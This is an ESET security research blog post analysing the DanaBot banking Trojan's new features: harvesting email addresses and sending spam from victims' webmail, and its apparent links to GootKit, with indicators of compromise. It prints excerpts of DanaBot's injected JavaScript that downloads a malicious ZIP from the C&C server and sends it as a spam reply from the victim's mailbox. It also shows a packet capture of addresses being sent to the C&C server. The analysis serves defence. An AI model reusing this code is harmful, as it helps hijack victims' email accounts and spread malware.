# DanaBot evolves beyond banking Trojan with new spam-sending capability

welivesecurity.com/2018/12/06/danabot-evolves-beyond-banking-trojan-new-spam/

December 6, 2018

ESET research shows that DanaBot operators have been expanding the malware's scope and possibly cooperating with another criminal group

ESET Research
6 Dec 2018 - 02:56PMESET research shows that DanaBot operators have been expanding the malware's scope and possibly cooperating with another criminal group

DanaBot appears to have outgrown the banking Trojan category. According to our research, its operators have recently been experimenting with cunning email-address-harvesting and spam-sending features, capable of misusing webmail accounts of existing victims for further malware distribution.

Besides the new features, we found indicators that DanaBot operators have been cooperating with the criminals behind GootKit, another advanced Trojan – behavior atypical of the otherwise independently operating groups.

## Sending spam from victims' mailboxes

The previously unreported features caught our attention when analyzing the webinjects used to target users of several Italian webmail services as part of DanaBot's expansion in Europe in September 2018.

According to our research, the JavaScript injected into the targeted webmail services' pages can be broken down into two main features:

1. DanaBot harvests email addresses from existing victims' mailboxes. This is achieved by injecting a malicious script into each of the targeted webmail service's webpages once a victim logs in, processing the victim's emails and sending all email addresses it finds to a C&C server.

| Time | Source | Destination | Protocol | Length | Info |
|---|---|---|---|---|---|
| 720 19.816456 | | 5.8.55.205 | HTTP | 959 | GET /e.php?s=itfullemail&n=mat&b=...&_= HTTP/1.0 |
| 730 19.970059 | 5.8.55.205 | | HTTP | 724 | HTTP/1.1 200 OK (text/javascript) |
| 1080 22.026962 | | 5.8.55.205 | HTTP | 978 | GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=...%40outlook.com%3B HTTP/1.0 |
| 1104 22.212159 | 5.8.55.205 | | HTTP | 307 | HTTP/1.1 200 OK (text/javascript) |
| 1923 24.101602 | | 5.8.55.205 | HTTP | 976 | GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=...%40rmail.com%3B HTTP/1.0 |
| 1962 24.286068 | 5.8.55.205 | | HTTP | 307 | HTTP/1.1 200 OK (text/javascript) |
| 3212 31.180916 | | 5.8.55.205 | HTTP | 977 | GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=...%40outlook.com%3B HTTP/1.0 |
| 3275 31.384992 | 5.8.55.205 | | HTTP | 307 | HTTP/1.1 200 OK (text/javascript) |
| 6827 38.217341 | | 5.8.55.205 | HTTP | 972 | GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=no-reply%40microsoft.com%3B HTTP/1.0 |
| 6904 38.395999 | 5.8.55.205 | | HTTP | 307 | HTTP/1.1 200 OK (text/javascript) |
| 13224 57.485656 | | 5.8.55.205 | HTTP | 973 | GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=email%40mail.onedrive.com%3B HTTP/1.0 |
| 13247 57.801535 | 5.8.55.205 | | HTTP | 307 | HTTP/1.1 200 OK (text/javascript) |

Figure 1 – DanaBot harvesting email addresses

1. If the targeted webmail service is based on the Open-Xchange suite – for example, the popular Italian webmail service libero.it – DanaBot also injects a script that has the ability to use the victim's mailbox to covertly send spam to the harvested email addresses.

The malicious emails are sent as replies to actual emails found in the compromised mailboxes, making it seem as if the mailbox owners themselves are sending them. Further, malicious emails sent from accounts configured to send signed messages will have valid digital signatures.Interestingly, it seems that attackers are particularly interested in email addresses containing the substring "pec", which is found in Italy-specific "certified electronic mail" addresses. This may indicate that DanaBot authors are focused on targeting corporate and public administration emails that are the most likely to use this certification service.

The emails include ZIP attachments, pre-downloaded from the attacker's server, containing a decoy PDF file and a malicious VBS file. Executing the VBS file leads to downloading further malware using a PowerShell command.

```
SendLetter: function( addemail, LetterId ){
  if( X.Task.attach != "" ){
    var request = new XMLHttpRequest();
    request.open('GET', "/analityca/zipB1A20B5905/E015C94642.php?n=tam&task=" + X.Task.id + "&" + Math.random(), true);
    request.responseType = 'blob';
    request.onload = function() {
      var blob = new Blob([request.response], {type : 'application/x-zip-compressed;'});
      var FileName = X.Task.attach + X.RND(100,999999) + ".zip" ;
      var fileOfBlob = new File([blob], FileName);
      X.Work( LetterId, addemail, fileOfBlob );
    };
    request.send();
  }else{
    X.getScript("error&task=" + X.Task.id +"&info=none attach");
  }
},
Work: function( LetterId, addemail, FileInfo ){
```

Figure 2 – Code downloading malicious ZIP from C&C server

```
  to_recipients = to_recipients.slice(1,to_recipients.length );
  if( em == null || !to_recipients.length || 0 == sended ){
    setTimeout(function(){ X.StartWork( X.Task ); }, 1000);
    return;
  }
  try{ X.$("#DDDNesEmail").text( X.$("#DDDNesEmail").text() + reply['data']['cc'] + to_recipients ); }catch(z){}
  json_0['from'] = reply['data']['from'];
  json_0['to'] = to_recipients;
  json_0['headers'] = reply['data']['headers'];
  json_0['subject'] = reply['data']['subject'];
  json_0['priority'] = reply['data']['priority'];
  json_0['vcard'] = 0;
  json_0['csid'] = reply['data']['csid'];
  json_0['initial'] = true;
  json_0['msgref'] = reply['data']['msgref'];
  json_0['attachments'] = reply['data']['attachments'];
  json_0['cc'] = reply['data']['cc'];
  json_0['bcc'] = reply['data']['bcc'];
  var fd = new FormData();
  fd.append( 'json_0', JSON.stringify(json_0));
  if( FileInfo ){
    fd.append( 'file_0', FileInfo);
  }
  X.$.ajax({
    url: '/appsuite/api/mail?action=new&lineWrapAfter=0&session=' + ox.session,
    data: fd,
    processData: false,
    contentType: false,
    type: 'POST',
    cache : false
  }).done(function(a){
    if( 2 == X.RND(1,3) ){ X.EmptyFolder(); }
    X.UsedLetter += ","+X.Task.id+":"+X.LetterId;
    X.getScript("updtask&sended=1&task=" + X.Task.id +"&used=" + encodeURIComponent(","+X.Task.id+":"+X.LetterId ) );
    X.StartWork( X.Task );
  });
}catch(z){
  X.StartWork( X.Task );
}
```

Figure 3 – Code creating an email and adding a malicious ZIP attachment

Re: trasmissione

We removed extra line breaks from this message.

FATTURE_TELEPASS_.zip
5 KB

Gentile Cliente,
Vi chiediamo pertanto di provvedere alla stampa dei documenti.
Grazie.

Figure 4 – Example of a spam email with a malicious ZIP attachment from a recent Italy-targeted campaign (Sample source: VirusTotal)Figure 5 – Example of the ZIP attachment's contents

At the time of writing, the malicious features described above are still limited to targeting Italy; the targeted services are listed at the end of this blog post.

## Links between DanaBot and GootKit

Having analyzed the malicious VBS file available on DanaBot's C&C server, we found that it points to a downloader module for GootKit, an advanced and stealthy Trojan primarily used in banking fraud attacks. The malicious VBS file seems to be generated automatically, and is different on each access.

This is the first time we have seen indicators of DanaBot distributing other malware. Until now, DanaBot has been believed to be operated by a single, closed group. The behavior is also new for GootKit, which has been described as a privately held tool, not sold on underground forums, and also operated by a closed group. Interestingly, we've recently seen another instance of GootKit being distributed by other malware – namely by the notorious Emotet Trojan in its latest campaigns around Black Friday and Cyber Monday.

Apart from the presence of GootKit on servers used by DanaBot, we have found further links suggesting a cooperation between the operators of DanaBot and GootKit.

First, ESET's telemetry was able to link GootKit activity to a C&C server subnet and top-level domain (TLD) also used by DanaBot. DanaBot uses many IP addresses in the 176.119.1.0/24 subnet for C&C and redirects (see IoCs). While DanaBot domain names change every few days, .co is their most common TLD (for example egnacios[.]co, kimshome[.]co, etc.). The GootKit samples downloaded by the malicious payload on DanaBot's C&C had funetax[.]co and reltinks[.]co as their C&Cs. Both resolved to 176.119.1.175 for some time.

Second, both DanaBot and GootKit domains usually share the same domain registrar for their .co domains, namely Todaynic.com, Inc, and mostly share the same name server, dnspod.com.Finally, in the week starting Oct 29, 2018, ESET's telemetry showed a significant decrease in the distribution of DanaBot in Poland; in the same week, there was a spike of activity of GootKit in Poland. During the spike, GootKit was spread using the same distribution method as DanaBot in its recent Polish campaigns.

Figure 6 – DanaBot and GootKit activity in Poland between October 8 and November 8, 2018

## Similarity with other malware families

While analyzing DanaBot, we also noticed that part of DanaBot's configuration has a structure we have previously seen in other malware families, for example Tinba or Zeus. This allows its developers to use similar webinject scripts or even reuse third-party scripts.

Interestingly, some scripts are almost exactly the same as the scripts we have seen used by the BackSwap trojan, including naming conventions and the location of the script on a server.Figure 7 – Comparison of scripts used by BackSwap (left) and DanaBot (right). Differences are marked in orange

## Conclusion

Our research shows that DanaBot has a much broader scope than a typical banking Trojan, with its operators regularly adding new features, testing new distribution vectors, and possibly cooperating with other cybercriminal gangs.

ESET systems detect and block both DanaBot and GootKit.

Hashes and ESET detection names of DanaBot components and plug-ins can be found in our previous blogpost on DanaBot. Domains, IP addresses and hashes connected with the Italy-targeted campaign described in this blogpost can be found in the IoCs section.

***This research was carried out by Kaspars Osis, Tomáš Procházka and Michal Kolář.***

### Webmail services targeted by email-address-harvesting feature

- Any service based on Roundcube
- Any service based on Horde
- Any service based on Open-Xchange
- aruba.it
- bluewin.ch
- email.it
- gmx.net
- libero.it
- mail.yahoo.com
- mail.google.com
- mail.one.com
- outlook.live.com
- tecnocasa.it
- tim.it- tiscali.it
- vianova.it

### Webmail services targeted by spam-sending feature

Any service based on Open-Xchange

## Indicators of Compromise (IoCs)

### Domains used by the VBS file to download malware (GootKit at the time of writing)

- job.hitjob[.]it
- vps.hitjob[.]it
- pph.picchio-intl[.]com
- dcc.fllimorettinilegnaegiardini[.]it
- icon.fllimorettinilegnaegiardini[.]it
- team.hitweb[.]it
- latest.hitweb[.]it
- amd.cibariefoodconsulting[.]it

### Example domains used by the GootKit downloader module

- vps.cibariefoodconsulting[.]it
- ricci.bikescout24[.]fr
- drk.fm604[.]com
- gtdspr[.]space
- it.sunballast[.]de

### Active DanaBot C&C servers (as of December 6, 2018)

- 5.8.55[.]205
- 31.214.157[.]12
- 47.74.130[.]165
- 149.154.157[.]106
- 176.119.1[.]99
- 176.119.1[.]100
- 176.119.1[.]120
- 176.119.1[.]176
- 176.223.133[.]15
- 185.254.121[.]44
- 188.68.208[.]77
- 192.71.249[.]50### Example VBS file from a spam email

| SHA-1 | ESET detection name |
| --- | --- |
| A05A71F11D84B75E8D33B06E9E1EBFE84FAE0C76 | VBS/Kryptik.KY |

### Example of downloaded GootKit

| SHA-1 | ESET detection name |
| --- | --- |
| 0C2389B3E0A489C8E101FFD0E3E2F00E0C461B31 | Win32/Kryptik.GNNS |

6 Dec 2018 - 02:56PM

***Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center]()***

### Newsletter

### Discussion